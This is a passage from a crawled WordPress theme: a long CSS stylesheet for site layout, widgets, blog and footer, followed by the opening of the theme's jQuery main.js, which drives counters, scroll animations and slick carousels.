    background-color: #fdfdfd;
    display: inline-block;
}

.signup input[type='checkbox']:checked:after{
    content: "\2713";
    text-align: center;
    font-size: 12px;
    font-weight: 700;
    line-height: 14px;
    color: #87959c;
}

.signup input[type='submit']{
    cursor: pointer;
    line-height: 47px;
    width: 155px;
    margin-top: 16px;
}

.signup input[type='submit']:hover{
    background-color: #0bd7fc;	
}

.signup .call-us{
    font-family: 'Work Sans', sans-serif;
    font-weight: 500;
    font-size: 13px;
    color: #5a6e79;
    line-height: 1.4;
    padding-right: 30px;
    margin-top: 20px;
}

.signup .call-us span{
    color: #6559dd;
    font-size: 16px;
}

.signup .signup-login{
    font-family: 'Work Sans', sans-serif;
    color: #87959c;
    font-size: 13px;
    margin-top: 16px;
}

.widget5-inner{
    box-shadow: 0 0 10px 5px rgba(0,0,0,.1); 
    padding: 45px;
    border-radius: 9px;
}

.widget5-inner h6{
    font-family: 'Montserrat', sans-serif;
    color: #202020;
    font-size: 18px;
    margin-top: 35px;
    margin-bottom: 10px;
}

.widget5-inner .signup-button::after{
    content: none;
}

.widget5-inner .signup-button{
    margin-top: 30px;
    line-height: 41px;
    width: 143px;
}

.widget5-inner .signup-button:hover{
    background-color: #40c5ed;
}

.widget6{
    padding: 110px 0;
}

.widget6 section:first-child{
    margin-top: 60px;
    margin-bottom: 290px;
}

.widget6 section.text-right{
    margin-right: 30px;
}

.widget6 section.text-left,
.widget10 section.text-left{
    margin-left: 30px;
}

.widget10 > h3{
    margin-bottom: 100px;
}

.widget6 section h3,
.widget10 section h3{
    padding-top: 15px;
    font-family: 'Montserrat', sans-serif;
    font-size: 17px;
    color: #171717;
}

.widget10 section h3{
    padding-top: 0;
}

.widget6 section .text-right h3{
    margin-left: -100px;
}

.widget6 .text-left h3,
.widget10 .text-left h3{
    margin-right: -100px;
}

.widget6 .text-right h3,
.widget6 .text-right p{
    margin-right: 90px;
}

.widget6 .text-left h3,
.widget6 .text-left p,
.widget10 .text-left h3,
.widget10 .text-left p{
    margin-left: 90px;
}

.widget7{
    padding: 70px 0;
}

.widget10 section:not(:last-child){
    margin-bottom: 55px;
}

.widget7 .gauges{
    margin-top: 70px;
}

.team h3{
    margin-bottom: 60px;
}

.team img{
    display: block;
}

.team .member-name,
.team .member-profession{
    font-family: 'Montserrat', sans-serif;
    display: inline-block;
}

.team .member-name{
    color: #202020;
    margin-top: 40px;
    font-size: 14px;
}

.team .member-profession{
    font-size: 12px;
    color: #0bd7fc;
    display: block;
}

.widget5-no-shadow.widget5-inner{
    box-shadow: none;
}

.widget5-no-shadow.widget5-inner{
    margin-top: 25px;
}

.widget8{
    color: #fff;
    padding: 60px 0;
}

.widget8 section{
    margin: 10px 0 20px;
}

.widget8 h6{
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 14px;
}

.widget8 p{
    font-size: 14px;
    color: #fff;
}

.widget8 i{
    margin-bottom: 18px;
}

.widget9{
    margin-top: 70px;
}

.widget9 .pretitle{
    font-size: 13px;
    margin-bottom: 0;
}

.widget9 h6{
    font-family: 'Montserrat', sans-serif;
    font-size: 22px;
    color: #202020;
    margin-bottom: 10px;
}

section.widget9{
    padding-bottom: 16px;
}

.about1 img{
    border-radius: 6px;
}

.about2 .about2-left-side{
    border-right: 3px solid #588ee0;
}

.about3 section{
    margin-left: 70px;
    padding-top: 24px;
}

.about3 .numbers{
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 42px;
}

.about3 .numbers::after{
    content: '';
    display: block;
    height: 2px;
    width: 100%;
    background-color: #e4f2f4;
}

.about3 h4{
    font-family: 'Montserrat', sans-serif;
    font-size: 17px;
    color: #202020;
    margin-bottom: 20px;
}

.about4 .row{
    margin-top: 100px;
}

.about4 .col-md-4{
    z-index: 2;
    margin-bottom: 90px;
}

.about4 h6{
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    color: #202020;
    margin-bottom: 36px;
}

.about4 h6::before,
.widget4 li::before{
    content: '';
    position: absolute;
    display: block;
    width: 75px;
    height: 75px;
    background-color: #fff;
    border-radius: 50%;
    z-index: -1;
    top: -28px;
}

.widget4 li::before{
    background-color: #ebf7fc;
}

.about4 h6 i,
.widget4 li i{
    position: relative;
    margin: 0 8px 0 18px;
    top: -2px;
}

.portfolio-nav{
    margin: 90px 0 70px;
}

.paginations{
    margin: 70px 0 0;
}

.portfolio-nav,
.paginations{
    padding-left: 0;
    list-style: none;
}

.portfolio-nav li,
.paginations .pagination-nav,
.paginations .page-numbers{
    display: inline-block;
    margin: 0 2px 4px; 
}

.portfolio-nav li a,
.paginations .pagination-nav,
.paginations .page-numbers{
    line-height: 42px;
    border-radius: 21px;
    border: 1px solid #e2ebf1;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 11px;
    color: #474747;
    transition: all 0.3s ease;
}

.paginations .pagination-nav{
    padding: 14px 30px;
    line-height: 1;
}

.paginations .page-numbers{
    width: 42px;
}

.portfolio-nav li a:hover,
.portfolio-nav li a.active,
.paginations a:hover,
.paginations span.current{
    background-color: #588ee0;
    color: #fff;
    text-decoration: none;
    transition: all 0.3s ease;
}

.portfolio-nav li a{
    padding: 0 30px;
}

.paginations .pagination-nav i.fa-angle-left{
    margin-right: 10px;
}

.paginations .pagination-nav i.fa-angle-right{
    margin-left: 10px;
}

.container-fluid.portfolio-browse{
    padding: 0;
}

.container-fluid.portfolio-browse a{
    margin-bottom: 0;
}

.portfolio-browse a{
    overflow: hidden;
    position: relative;
    display: inline-block;
    margin-bottom: -3px;
    width: 100%;
}

.portfolio-browse a::before{
    color: #fff;
    padding-top: 27%;
    position: absolute;
    font-size: 56px;
    font-family: 'FontAwesome';
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f002";
    width: 100%;
    text-align: center;
    height: 100%;
    vertical-align: middle;
    background-color: rgba(0,0,0,.5);
    top: -100%;
    transition: all 0.3s ease;
}

.portfolio-browse a:hover::before{
    top: 0;
    transition: all 0.3s ease;
}

.container.portfolio-browse .img-fluid,
.container-fluid.portfolio-browse .img-fluid{
    width: 100%;
}

.container.portfolio-browse .col-sm-6{
    padding-right: 4px;
    padding-bottom: 7px;
}

.container-fluid.portfolio-browse .col-sm-6{
    padding-right: 4px;
    padding-bottom: 4px;
}

.portfolio-single > img{
    width: 100%;
    margin-top: 90px;
    margin-bottom: 50px;
}

.portfolio-single-related{
    margin-top: 120px;
}

.portfolio-single h3,
.portfolio-single-related h3{
    font-family: 'Montserrat', sans-serif;
    color: #171717;
    font-size: 25px;
    font-weight: 600;
}

.portfolio-single p{
    font-size: 14px;
    color: #535353;
}

.portfolio-single-share .tags,
.blog-share .tags{
    font-style: italic;
}

.portfolio-single-share .tags a,
.blog-share .tags a{
    color: #535353;
    font-weight: 600;
}

.portfolio-single-share .social,
.portfolio-single-share .tags,
.blog-share .social,
.blog-share .tags{
    display: inline-block;
}

.social-toggle{
    color: #fff;
    width: 34px;
    text-align: center;
    line-height: 34px;
    display: inline-block;
    border-radius: 17px;
    background-color: #14c757;
    transition: all 0.5s ease;
    position: relative;
    top: 4px;
    margin-left: 15px; 
    padding: 9px 0;
}

.social-toggle:hover{
    color: #fff;
    transform: rotate(360deg);
    transition: all 0.5s ease;
}

.social-toggle.open + .social-links{
    opacity: 1;
    z-index: 99;
    max-width: 226px;
    transition: all 0.5s ease;
}

.social-links{
    margin-left: 15px;
    list-style: none;
    padding: 7px;
    border: 1px solid #e2ebf1;
    display: inline-block;
    max-width: 0;
    opacity: 0;
    z-index: -1;
    position: relative;
    border-radius: 2px;
    transition: all 0.5s ease;
    white-space: nowrap;
    vertical-align: bottom;
    top: 8px;
}

.social-links::before{
    content: '';
    position: absolute;
    width: 7px;
    height: 7px;
    background-color: #fff;
    transform: rotate(45deg);
    border-left: 1px solid #e2ebf1;
    border-bottom: 1px solid #e2ebf1;
    top: 17px;
    left: -4px;
}

.social-links li{
    display: inline-block;
    margin-right: 4px;
}

.social-links li:last-child{
    margin-right: 0;
}

.social-links li a{
    display: inline-block;
    width: 28px;
    border-radius: 2px;
    background-color: #b9d2d6;
    color: #fff;
    text-align: center;
    padding: 5px 0;
}

.portfolio-single-aside ul{
    padding-left: 0;
}

.portfolio-single-aside li{
    margin-bottom: 20px;
}

.portfolio-single-aside li::before{
    color: #588ee0;
}

.slick-related-projects{
    margin-top: 95px;
    margin-bottom: -150px;
}

.slick-related-projects img{
    height: auto;
}

.slick-related-projects .slick-slide img{
    width: 100%;
}

.slick-related-projects .slick-left,
.slick-related-projects .slick-right{
    color: #636363;
    position: absolute;
    top: -73px;
    border: 1px solid #cecece;
    line-height: 34px;
    width: 34px;
    text-align: center;
    border-radius: 17px;
    transition: all 0.5s ease;
}

.slick-related-projects .slick-left{
    left: 47.5%;
}

.slick-related-projects .slick-right{
    right: 47.5%;
}

.slick-related-projects .slick-left:hover,
.slick-related-projects .slick-right:hover{
    border-color: #588ee0;
    background-color: #588ee0;
    color: #fff;
    transform: rotate(720deg);
    transition: all 0.5s ease;
}

.service1 h6,
.service3 h6,
.service4 h6{
    font-family: 'Montserrat', sans-serif;
    font-size: 17px;
    color: #202020;
    font-weight: 600;
}

.service1 p{
    margin-top: 20px;
}

.service1 section{
    margin: 0 0 70px 70px;
}

.service1 .service4-container section{
    margin: 0 0 0 70px;
}

.service2-background{
    background-size: cover;
    border-radius: 8px;
    color: #fff;
    padding: 50px;
}

.service2-background p{
    color: #fff;
    margin-top: 15px;
}

.service2-background p:not(.name){
    font-family: 'Raleway', sans-serif;
    font-size: 21px;
}

.service2-background p.name{
    font-family: 'Montserrat', sans-serif;
    font-size: 17px;
}

.service2 .signup-button:hover{
    background-color: #588ee0;
    box-shadow: 0 0 10px 5px rgba(0,0,0,.1); 
}

.service3 h6{
    margin: 30px 0 24px 0;
}

.widget7-background{
    padding: 70px 0;
    background-color: #ebf7fc;
}

.widget7-background .widget7{
    margin: 0;
}

.service-accordion{
    padding-top: 2px;
    margin-bottom: 25px;
}

.service-accordion p{
    margin: 10px 0 0 47px;
    max-height: 0;
    overflow: hidden;
    transition:  all 1s ease;
}

.service-accordion.expanded p{
    max-height: 120px;
    transition:  all 1s ease;
}

.service-accordion a{
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    color: #262b2f;
    padding-left: 16px;
    font-weight: 600;
}

.service-accordion a:hover{
    text-decoration: none;
}

.service-accordion a::before{
    content: '+';
    line-height: 27px;
    width: 31px;
    text-align: center;
    display: block;
    color: #fff;
    background-color: #bac4cd;
    border: 2px solid #dae5ef;
    border-radius: 50%;
    float: left;
    position: relative;
    top: -2px;
}

.service-accordion.expanded a::before,
.service-accordion a:hover::before{
    content: '-';
    background: -webkit-linear-gradient(bottom, #6558e0, #26efd5);
}

.service-progress p{
    font-weight: 600;
}

.service-progress .progress-bar{
    display: block;
    width: 0;
    height: 4px;
    border-radius: 2px;
    background: -webkit-linear-gradient(left, #6558e0, #26efd5);
    position: relative;
    margin-top: 14px;
}

.service-progress .progress-bar span{
    font-family: 'Open Sans', sans-serif;
    font-size: 12px;
    background-color: #bac4cd;
    border-radius: 1px;
    line-height: 17px;
    padding: 0 4px;
    display: inline-block;
    position: absolute;
    bottom: 13px;
    right: -13px;
}

.service-progress .progress-bar span::after{
    content: '%';
}

.service-progress .progress-bar span::before{
    content: '';
    display: block;
    background-color: #bac4cd;
    width: 6px;
    height: 6px;
    transform: rotate(45deg);
    z-index: -1;
    position: absolute;
    bottom: -3px;
    left: 14px;
}

.service4 h6{
    margin-top: 10px;
}

.service4 p{
    margin-top: 10px;
}

.service4 section{
    margin-left: 70px;
}

.service4-container{
    padding: 25px;
    box-shadow: 0 0 10px 5px rgba(0,0,0,.1); 
    border-radius: 6px;
}

.service4-container{
    margin-bottom: 34px;
}

.service5 img{
    border-radius: 7px;
}

.service5 a{
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 18px;
    color: #202020;
    margin-top: 24px;
}

section.service5{
    padding: 23px;
    background-color: #ebf7fc;
}

.service5 h6{
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 14px;
    color: #588ee0;
    margin-bottom: 20px;
    letter-spacing: 2px;
}

.service5 .more-right{
    color: #6295e2;
    transition: all 0.1s ease;
}

.service5 .more-right:hover{
    transform: scale(1.2);
    transition: all 0.1s ease;
}

.service6-bg{
    background-color: #ebf7fc;
}

.service6-img-holder{
    position: relative;
    display: inline-block;
}

/*to be removed*/
.service6{
    padding: 60px 0;
}

.service6-img-holder span{
    width: 27px;
    line-height: 27px;
    background-color: #fff;
    color: #27343e;
    font-family: 'Montserrat', sans-serif;
    font-size: 10px;
    display: inline-block;
    font-weight: 600;
    border-radius: 50%;
    position: absolute;
    top: 0;
    right: 0;
}

.service6 a{
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    color: #202020;
    font-size: 18px;
    margin: 26px 0 8px 0;
}

.service6 .col-md-3:hover img{
    transform: rotate(360deg);
    transition: all 0.3s ease;
}

.service7{
    counter-reset: accordion-counter;
}

.service7 .service-accordion{
    margin-bottom: 30px;
    padding-bottom: 30px;
}

.service7 .service-accordion:not(.expanded){
    border-bottom: 1px solid #efefef;
}

.service7 .service-accordion a::before{
    content: counter(accordion-counter);
    counter-increment: accordion-counter;
    border: none;
    background: transparent;
    color: #588ee0;
    font-size: 20px;
}

.service7 .service-accordion.expanded a::before,
.service7 .service-accordion a:hover::before{
    background: transparent;
    font-size: 42px;
}

.image-bordered{
    border-radius: 6px;
}

.service7-image-holder{
    position: relative;
}

.service7-image-holder .img-shadow{
    position: absolute;
    width: 100%;
    height: 100%;
    left: -12px;
    bottom: -10px;
    background: -webkit-linear-gradient(bottom, #6558e0, #26efd5);
    border-radius: 5px;
    z-index: -1;
}

.blog-sidebar [name='s']{
    width: 100%;
    line-height: 40px;
    background-color: transparent;
    border: 1px solid #e2ebf1;
    border-radius: 20px;
    font-family: 'Work Sans', sans-serif;
    font-size: 13px;
    color: #5f5f5f;
    font-style: italic;
    padding-left: 24px;
}

.blog-sidebar .search-form label{
    display: block;
}

.post-meta,
.post-meta a{
    font-family: 'Work Sans', sans-serif;
    font-size: 14px;
    color: #171717;
    margin: 25px 0 14px;
}

.post-meta .comment-count{
    color: #0bd7fc;
}

.blog-listing .blog-post:not(:first-child){
    margin-top: 100px;
}

.blog-post h3{
    font-size: 20px;
    color: #171717;
    margin-bottom: 10px;
}

.blog-post .post-body{
    padding: 0 22px;
}

.blog-post .main-text{
    margin-bottom: 20px;
}

.blog-comments,
.blog-listing .contact{
    margin-top: 100px;
}

#respond{
    margin-top: 100px;
}

.avatar,
.blog-comments img{
    border: 3px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 10px 5px rgba(0,0,0,.1); 
    height: 82px;
    width: 82px;
    float: left;
}

.shadowed{
    box-shadow: 0 0 10px 5px rgba(0,0,0,.1);
}

.blog-post .signup-button{
    margin-top: 40px;
}

.blog-post .signup-button:hover{
    background-color: #588ee0;
}

.author-main .avatar{
    float: none;
    margin: 20px;
}

.blog-author{
    padding: 25px 35px;
    border-radius: 0;
    border-right: 1px solid #e2ebf1;
}

.blog-share + .blog-author{
    margin-top: 50px;
    border: 1px solid #e2ebf1;
    border-radius: 8px;
}

.blog-author h6{
    margin-bottom: 16px;
}

.blog-author section{
    margin-left: 110px;
}

.author-main section{
    margin-left: 0;
}

.blog-author a{
    font-family: 'Montserrat', sans-serif;
    font-size: 13px;
    color: #588ee0;
    transition: all 0.3s ease;
    position: relative;
}

.blog-author a:hover{
    text-decoration: none;
}

.blog-author a::before{
    content: '\f105';
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    transition: all 0.3s ease;
    position: absolute;
    opacity: 0;
    left: -30px;
    top: 2px;
}

.blog-author a:hover::before{
    left: -15px;
    opacity: 1;
    transition: all 0.3s ease;
}

.blog-comments h3{
    font-size: 26px;
    color: #171717;
}

.blog-comments .comment .commenter{
    font-family: 'Montserrat', sans-serif;
    font-size: 15px;
    font-weight: 600;
    color: #202020;
}

.blog-comments .comment .postedon{
    font-family: 'Work Sans', sans-serif;
    color: #171717;
    font-size: 14px;
    display: inline-block;
    margin-left: 26px;
}

.blog-comments ul{
    list-style: none;
}

.blog-comments ul.media-list{
    padding-left: 0;
}

.blog-comments .comment .inner-comment{
    margin-left: 100px;
    min-height: 100px;
}

.blog-comments .comment img.avatar{
    float: left;
}

.blog-comments .comment.reply-comment{
    margin-left: 100px;
}

.blog-comments .comment-reply-link{
    width: 100px;
    text-align: center;
    line-height: 38px;
    border-radius: 19px;
    background-color: #588ee0;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 11px;
    transition: all 0.3s ease;
    float: right;
}

.blog-comments .comment-reply-link:hover{
    box-shadow: 0 0 10px 5px rgba(0,0,0,.12); 
    transition: all 0.3s ease;
    text-decoration: none;
}

.slick-post{
    position: relative;
}

.slick-post i{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    text-align: center;
    line-height: 52px;
    width: 52px;
    z-index: 99;
    background-color: rgba(0,0,0,.3);
    color: #fff;
    opacity: 0;
    transition: all 0.3s ease;
}

.slick-post:hover i{
    opacity: 1;
}

.slick-post .fa-angle-right{
    right: -52px;
}

.slick-post .fa-angle-left{
    left: -52px;
}

.slick-post:hover .fa-angle-right{
    right: 0;
} 

.slick-post:hover .fa-angle-left{
    left: 0;
}

.google-map{
    width: 100%;
    height: 500px;
}

.contact h3{
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 24px;
    color: #171717;
}

.contact label, 
.contact textarea,
.contact input:not([type='submit']){
    width: 100%;
}

.contact label{
    font-family: 'Varela Round', sans-serif;
    font-size: 13px;
    color: #171717;
    position: relative;
}

.required-input::after{
    content: '*';
    color: #ff0000;
    font-size: 20px;
    position: absolute;
    top: -6px;
}

.wpcf7-form .contact span{
    width: 100%;
}

.contact input:not([type='submit']),
.contact textarea{
    width: 100%;
    font-family: 'Work Sans', sans-serif;
    font-style: italic;
    font-size: 13px;
    color: #5f5f5f;
    padding: 5px;
    border: none;
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 40px;
}

.contact input[type='submit']{
    background-color: #588ee0;
    width: 122px;
    line-height: 47px;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    color: #fff;
    border: none;
    border-radius: 25px;
    cursor: pointer;
    transition: all 0.3s ease;
}

.contact .comment_form_title span{
    color: #000;
    margin-bottom: 40px;
}

.contact .logged-in-as{
    margin-left: 15px;
    margin-bottom: 30px;
    font-style: italic;
    font-size: 13px;
}

.contact input[type='submit']:hover{
    box-shadow: 0 0 10px 5px rgba(0,0,0,.12); 
    transition: all 0.3s ease;
}

.contact h4,
.portfolio-single-aside h4,
.blog-sidebar h4{
    font-family: 'Montserrat', sans-serif;
    color: #202020;
    font-size: 15px;
    border-bottom: 2px solid #efefef;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 40px;
    font-weight: 600;
}

.contact h4::after,
.portfolio-single-aside h4::after,
.blog-sidebar h4::after{
    display: block; 
    content: '';
    width: 34px;
    height: 2px;
    background-color: #588ee0;
    position: absolute;
    bottom: -2px;
}

.blog-sidebar .aside-widget:not(:first-child){
    margin-top: 40px;
}

.blog-sidebar ul{
    padding-left: 0;
    list-style: none;
}

.blog-sidebar .cat-item{
    color: #588ee0;
    margin-bottom: 14px;
    font-family: 'Work Sans', sans-serif;
    font-size: 14px;

}

.blog-sidebar .cat-item a{
    color: #202020;
}

.blog-sidebar .recent-post img{
    margin-right: 20px;
    float: left;
}

.blog-sidebar .recent-post a{
    font-family: 'Montserrat', sans-serif;
    font-size: 13px;
    color: #202020;
    font-weight: 600;
    display: block;
    line-height: 1.6;
    margin-bottom: 10px;
}

.blog-sidebar .recent-post span{
    font-family: 'Work Sans', sans-serif;
    font-size: 13px;
    color: #171717;
    float: right;
}

.blog-sidebar .recent-post:not(:last-child){
    margin-bottom: 40px;
}

.instagram-feed{
    list-style: none;
    padding: 0;
}

.instagram-feed li{
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 2px;
}

.instagram-feed li a{
    position: relative;
    display: inline-block;
    overflow: hidden;
}

.instagram-feed li a::before{
    color: #fff;
    position: absolute;
    font-size: 24px;
    font-family: 'FontAwesome';
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f16d";
    width: 100%;
    text-align: center;
    height: 100%;
    vertical-align: middle;
    line-height: 60px;
    background-color: rgba(0,0,0,.5);
    top: -100%;
    transition: all 0.3s ease;
}

.instagram-feed li a:hover::before{
    top: 0;
    transition: all 0.3s ease;
}

.blog-sidebar .tagcloud a{
    display: inline-block;
    line-height: 40px;
    padding: 0 25px;
    border-radius: 20px;
    border: 1px solid #e2ebf1;
    font-family: 'Montserrat', sans-serif;
    font-size: 10px!important;
    font-weight: 600;
    color: #202020;
    transition: all 0.3s ease;
    margin-bottom: 12px;
    text-transform: uppercase;
}

.blog-sidebar .tagcloud a:hover{
    text-decoration: none;
    color: #fff;
    border: 1px solid #588ee0;
    background-color: #588ee0;
    transition: all 0.3s ease;
}


/*Footer $footer*/

footer{
    margin-top: 150px;
}

footer.with-background{
    background-color: #ebf7fc;
    padding-top: 65px;
}

footer h6{
    font-family: 'Montserrat', sans-serif;
    font-size: 15px;
    font-weight: 600;
    color: #202020;
    margin-bottom: 22px;
}

footer ul{
    list-style: none;
    padding-left: 0;
}

footer ul li a{
    font-family: 'Work Sans', sans-serif;
    font-size: 14px;
    color: #535353;
}

footer ul:not(.instagram-feed) li:not(:last-child){
    margin-bottom: 16px;
}

footer .instagram-feed{
    margin-top: 32px;
}

footer .instagram-feed li{
    display: inline-block;
    margin-bottom: 4px;
}

.footer-contact i,
.footer-contact span,
.contact i,
.contact span{
    display: inline-block;
    margin-right: 10px;
    color: #0bd7fc;
}

.footer-contact{
    font-size: 14px;
    color: #535353;
    white-space: nowrap;
}

.copyright{
    font-size: 14px;
    color: #535353;
}

.copyright strong{
    color: #171717;
}

.credit-info{
    float: right;
}

.credit-info li{
    display: inline-block;
}

footer h1{
    color: #000;
}


/*Bootstrap overrides - $bootstrap*/

.container{
    max-width: 1200px;
}


/*Responsives - $responsives*/

@media(max-width: 1640px) {
    .extend-wrap{
        margin-right: 0!important;
        margin-left: 0!important;
    }

    .extend-wrap .vc_column_container > .vc_column-inner{
        padding-left: 15px;
        padding-right: 15px;
    }

    header h2{
        font-size: 50px;
        padding-top: 130px;
    }

    header h2 + p{
        font-size: 18px;
        line-height: 30px;
        margin-top: 50px;
    }

    nav li > a {
    	margin-right: 20px;
    }
}

@media(max-width: 1250px) {
    .footer-contact,
    .signup h3{
        white-space: normal;
    }

    nav ul li i{
        right: 10px
    }

    nav li > a{
        margin-right: 30px;
    }
}

@media(max-width: 992px) {

    footer .col-12{
        text-align: center;
        margin-bottom: 40px;
    }

    footer h1{
        text-align: center;
    }

    .partners .col-md-3{
        margin-bottom: 30px;
    }

    .blog-listing{
        margin-bottom: 40px;
    }

    .pricings .col-lg-3:nth-child(2n+1) .pricing-plan{
        border-left: 1px solid #e2ebf1;
        border-top-left-radius: 12px;
        border-bottom-left-radius: 12px;
    }

    .pricings .col-lg-3:nth-child(2n) .pricing-plan{
        border-right: 1px solid #e2ebf1;
        border-top-right-radius: 12px;
        border-bottom-right-radius: 12px;
    }

    .pricing-plan{
        margin-bottom: 40px;
    }

    .widget6 section:first-child{
        margin-bottom: 0;
    }

    .widget6 section{
        margin-top: 30px;
        margin-bottom: 30px;
    }

    .navbar-collapse > div > ul li{
        display: block;
    }

    .navbar-collapse{
        max-height: 1000px;
        margin-bottom: 10px;
    }
    
    .navbar-collapse.collapse{
        max-height: 0;
        overflow: hidden;
    }

    .navbar-toggler{
        display: block;
    }

    .navbar-toggler.clicked{
        background-color: rgba(255,255,255,0.4);
    }

    .navbar-collapse > div > ul > li > a.selected + .sub-menu{
        opacity: 1;
        z-index: 99;
        transition: all 0.3s ease;
    }

    .navbar-collapse > div > ul > li:hover .sub-menu{
        opacity: -1;
        z-index: 0;
    }
    
    nav.navbar .navbar-collapse > div > .menu > li > a,
    .menu-item-has-children > a::after{
        color: #333
    }

    nav{
        margin-left: auto;
        margin-right: auto;
        width: 100%;	
        top: -60px;
    }

    .sub-menu{
        top: 55px;
        right: 0;
    }

    .sub-menu li{
        float: none;
    }

    .navbar-collapse > div > ul{
        background-color: rgba(255,255,255,0.9);
        border: 1px solid #ccc;
        width: 300px;
        border-radius: 8px;
    }

    nav ul li i{
        right: 40%
    }

    header .scrolldown{
        display: none;
    }

    nav li > a {
    	margin-right: 30px;
    }

}
@media(max-width: 768px) {

    header .header-slick{
        display: none;
    }

    .slick-partners{
        width: 100%;
        float: none;
    }

    .widget9 section{
        margin-bottom: 30px;
    }

    .blog-share .social{
        display: block;
    }
    
    .widget5-inner{
        margin-top: 66px;
    }

    .header-account a:nth-child(2){
    	display: none;
    }
}

@media(max-width: 576px) {	
    .pricings .col-lg-3 .pricing-plan{
        border-left: 1px solid #e2ebf1;
        border-top-left-radius: 12px;
        border-bottom-left-radius: 12px;
    }

    .pricings .col-lg-3 .pricing-plan{
        border-right: 1px solid #e2ebf1;
        border-top-right-radius: 12px;
        border-bottom-right-radius: 12px;
    }

    header h1{
        color: transparent;
    }

}


/*Cool visuals - $visuals*/

.drag-up {
    transform: translateY(150px);
    animation: drag-up 0.8s ease forwards;
}

@keyframes drag-up {
    to { transform: translateY(0); }
}


.drag-left {
    transform: translateX(-150px);
    animation: drag-left 0.8s ease forwards;
}

@keyframes drag-left {
    to { transform: translateX(0); }
}

.drag-right {
    transform: translateX(150px);
    animation: drag-right 0.8s ease forwards;
}

@keyframes drag-right {
    to { transform: translateX(0); }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.sudosol.com/wp-content/themes/prometium_wp/assets/js/main.js
body_size: 1317
content:
"use strict";

(function ($) {

    var PrometiumJSUtil = {

        gaugeInitCheck: function () {
            $(".gauge-container").each(function (i, el) {
                var $elm = $(el);
                if ($elm.visible(true)) {
                    var $span = $elm.siblings('span');
                    if ($span.html() == "") {
                        var total = $elm.data('total');
                        var current = $elm.data('current');
                        var percent = (current / total) * 360;
                        $elm.css("transform", "rotate(-" + percent + "deg)");
                        $span.html("0");
                        var val = 0;
                        var id = setInterval(frame, 10);
                        function frame() {
                            if (val >= current) {
                                clearInterval(id);
                                $span.html(current); // just to be sure.
                            } else {
                                val += current / 200;
                                $span.html(Math.floor(val));
                            }
                        }
                    }
                }
            });
        },

        progressInitCheck: function () {
            $(".progress-bar").each(function (i, el) {
                var $elm = $(el);
                if ($elm.visible(true) && $elm.css('width') == '0px') {
                    var $span = $elm.children('span');
                    var total = $elm.data('percentage');
                    $span.html("0");
                    var val = 0;
                    var id = setInterval(frame, 10);
                    function frame() {
                        if (val >= total) {
                            clearInterval(id);
                            $span.html(total); // just to be sure.
                        } else {
                            val += total / 100;
                            $span.html(Math.floor(val));
                            $elm.css("width", Math.floor(val) + "%");
                        }
                    }
                }
            });
        },

        dragElementsIn: function () {
            $(".drag-this-left").each(function (i, el) {
                var el = $(el);
                if (el.visible(true)) {
                    el.addClass("drag-left");
                }
            });

            $(".drag-this-right").each(function (i, el) {
                var el = $(el);
                if (el.visible(true)) {
                    el.addClass("drag-right");
                }
            });

            $(".drag-this-up").each(function (i, el) {
                var el = $(el);
                if (el.visible(true)) {
                    el.addClass("drag-up");
                }
            });
        },
        
        enterLoadMode: function($form){
            $form.animate({opacity: 0});
            $('.fa-cog').fadeIn();
        },
        
        exitLoadMode: function($form, response){
            $('.fa-cog').fadeOut();
            var $container = $form.closest('.signupform');
            if(response){
                $container.append("<p class='ajax-response'>" + response + "</p>");
            }else{
                $container.append("<p class='ajax-response'>An error occured. Please refresh or try later</p>");
            }
        }
    };

    PrometiumJSUtil.gaugeInitCheck();
    PrometiumJSUtil.progressInitCheck();
    PrometiumJSUtil.dragElementsIn();
    $(window).scroll(function () {
        PrometiumJSUtil.gaugeInitCheck();
        PrometiumJSUtil.dragElementsIn();
        PrometiumJSUtil.progressInitCheck();

    });

    $(".scrolldown").on("click", function () {
        $("html,body").animate({
            scrollTop: $("header").height()
        });
    });

    var $partners = $('.slick-partners');
    var totalSlides = $partners.children().length;
    $('.slick-partners').slick({
        dots: true,
        arrows: false,
        autoplay: true,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 1,
        responsive: [
            {
                breakpoint: 1250,
                settings: {
                    dots: false
                }
            },
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    dots: false
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: false
                }
            }
        ]
    });

    $('.header-slick').slick({
        dots: false,
        fade: true,
        arrows: false,
        autoplay: true,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1
    });

    $('.testimonials-slick').slick({
        dots: true,
        arrows: false,
        autoplay: true,
        speed: 300,
        slidesToShow: 3,
        slidesToScroll: 1,
        responsive: [
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1
                }
            }

        ]
    });

    $('.slick-partners .slick-dots').after('<span id="partnerSlideIndicator" data-total-slides="' + totalSlides + '">1 / ' + totalSlides + ' </span>');

    $partners.on('afterChange', function (slick, currentSlide) {
        var $indicator = $('#partnerSlideIndicator');
        $indicator.html((currentSlide.slickCurrentSlide() + 1) + " / " + totalSlides);
    });

    $('.slick-related-projects').slick({
        dots: false,
        arrows: true,
        autoplay: true,
        speed: 300,
